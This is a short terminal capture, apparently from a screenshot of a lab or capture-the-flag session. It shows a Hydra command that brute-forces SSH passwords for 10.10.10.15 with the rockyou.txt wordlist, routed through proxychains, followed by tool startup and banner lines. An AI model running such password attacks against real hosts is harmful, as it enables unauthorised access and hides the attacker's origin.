 proxychains hydra -V -f -l user -P rockyou.txt -t 32 10.10.10.15 ssh
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).